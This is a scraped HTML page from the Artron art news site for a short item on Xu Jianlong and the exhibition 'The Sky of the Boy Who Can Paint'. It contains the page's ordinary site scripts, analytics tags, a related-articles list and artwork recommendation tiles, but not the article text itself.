

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20230112/n1117984.html
body_size: 22758
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20230112/n1117984.html" />
    <title>雅昌艺术观察团：许剑龙_新闻_雅昌新闻</title>
    <meta name="description" content="雅昌艺术观察团：许剑龙"/>
    <meta name="keywords" content="会画少年的天空_许剑龙"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20230112/n1117984.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1117984,
                            "title": "雅昌艺术观察团：许剑龙",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1117984&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1117984&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1117984"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list335/"
                    class="lastLink">新闻</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1117984.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1117984                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1117984   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2023-07-28 23:31:00</span><a target="_blank"
                                                                            href="/20230728/n1123591.html">雅昌现场 | 沉浸式体验萧勤的艺术世界！美高梅“超元•万象：萧勤</a>
                    </li>
                                        <li><span class="time">2023-02-17 15:41:30</span><a target="_blank"
                                                                            href="/20230217/n1118816.html">现场 | 《会画少年的天空》收官  “图像的影子”在谢子龙影像艺术</a>
                    </li>
                                        <li><span class="time">2023-02-07 16:18:52</span><a target="_blank"
                                                                            href="/20230207/n1118601.html">雅昌专栏 | 陆蓉之：《会画少年的天空》创作之旅 – 致青春不败</a>
                    </li>
                                        <li><span class="time">2023-01-12 09:19:41</span><a target="_blank"
                                                                            href="/20230112/n1117985.html">雅昌艺术行业观察团：赵新雨</a>
                    </li>
                                        <li><span class="time">2023-01-12 09:17:11</span><a target="_blank"
                                                                            href="/20230112/n1117984.html">雅昌艺术观察团：许剑龙</a>
                    </li>
                                        <li><span class="time">2023-01-10 10:29:39</span><a target="_blank"
                                                                            href="/20230110/n1117893.html">雅昌专稿 | 《会画少年的天空》开启组画创作模式  探究世界的二元</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
